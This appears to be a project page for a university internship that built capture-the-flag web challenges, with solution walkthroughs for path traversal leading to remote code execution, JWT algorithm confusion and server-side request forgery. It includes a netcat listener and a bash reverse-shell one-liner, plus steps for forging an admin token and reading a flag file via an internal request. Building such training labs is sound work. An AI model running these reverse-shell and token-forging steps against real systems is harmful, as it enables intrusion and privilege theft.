
SecurityCTF
CTF challenges for critical vulnerability exploits
Spring 2025, Heidelberg
This project was realized within the internal internship programme at Heidelberg University along Hannes Diedrichsen.
Internship was graded 4.0 (equivalent to 1.0 in German grading system).
Task: Design CTF-challenges for multiple common vulnerabilities in real-world environments.
Project Idea
Architecture Draft

Vulnerabilities
Flag 1: Path Traversal Attack

Create Account, despite disabled.
Recommended Solution
1. Open reverse shell
Listen on port 444 via netcat: nc –lnvnp 4444
2. Execute RCE
/bin/bash –i >& /dev/tcp/<IP of the listener>/4444 0>&1
3. Send request to auth-server
Check registration request via browser.
Send modification from web-server to hostname “auth-server” with port 5000.
Reach RCE via CGI scripts already activated on web-server.
Flag 2: JWT Algorithm Confusion

Gain admin privileges via scope elevation.
Recommended Solution
1. Extract JWT from Secure Dashboard
After login, browser stores JWT cookies. Extract those via dev tools.
2. Retrieve Public Key
Public key is accessible on /.well-known/jwks.json
Convert into OpenSSH format.
3. Modify and Re-sign JWT
Use Algorithm Confusion Attack: Use public key as HMAC-key, sign new JWT with scope=admin.
Flag 3: Server-Side Request Forgery

Retrieve flag from internal network.
Recommended Solution
1. Explore Admin Dashboard
Use admin priviledge to access monitoring API.
– http://monitoring-server:9000/health
– http://monitoring-server:9000/metrics
2. Perform SSRF Attack
Run internal request via SSRF on file://home/admin/flag.txt
Retrieve final flag by loading flag.txt from system.